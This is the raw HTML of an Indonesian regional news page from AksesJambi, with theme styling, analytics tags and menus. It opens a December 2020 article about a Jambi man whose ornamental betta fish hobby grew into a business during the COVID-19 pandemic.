        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/",
                                "name": "Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-39166 single-format-standard non-logged-in berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-39166" class="post-39166 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-ekonomi-bisnis category-millenial category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis</span></div>
            
            <header>
                <h1 class="entry-title">Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-12-17T20:20:27+00:00" >17/12/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg" data-caption="Ikan cupang hias. Foto: AksesJambi.com"><img width="640" height="401" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-640x401.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-640x401.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-350x219.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-768x481.jpg 768w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-1025x641.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-671x420.jpg 671w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185-681x426.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="Ikan cupang hias. Foto: AksesJambi.com" title="wp-1608219883185.jpg"/></a><figcaption class="wp-caption-text">Ikan cupang hias. Foto: AksesJambi.com</figcaption></figure></div>
        <p><strong>JAMBI, </strong><strong><a target="_blank" rel="noopener" href="https://aksesjambi.com">AksesNews</a></strong> &#8211; Penyebaran virus Corona di tengah pandemi Covid-19 yang masih belum berakhir, tentunya kondisi ini mempengaruhi roda ekonomi dan sejumlah sektor usaha yang nyaris terhenti. Namun beberapa bisnis justru membawa berkah tersendiri, salah satunya bisnis ikan cupang.</p>
<p>Saat sejumlah usaha gulung tikar, budidaya ikan cupang hias malah semakin menjanjikan. Bahkan, kehadirannya disebut membawa berkah yang menggiurkan secara ekonomi karena memiliki nilai jual yang cukup tinggi.</p>
<p>Hari ini, <em><a target="_blank" rel="noopener" href="http://AksesJambi.com">AksesJambi.com</a></em> berkesempatan menemui seorang penjual sekaligus pembudi daya ikan cupang hias bernama Ari Rhama (31) di Kota Jambi, di mana ia saat ini tengah sibuk mengelola bisnisnya yang mulai merambah ke tingkat provinsi lainnya juga.</p>
<p>Dengan telaten, ia terus mengembangkan usaha ikan cupangnya yang sudah dipasarkan ke Pekanbaru, Batam, Lampung, bahkan hingga ke Pulau Bali. Selain sebagai hobi, hal ini juga untuk membantu perekonomiannya yang terdampak akibat pandemi Covid-19.</p>
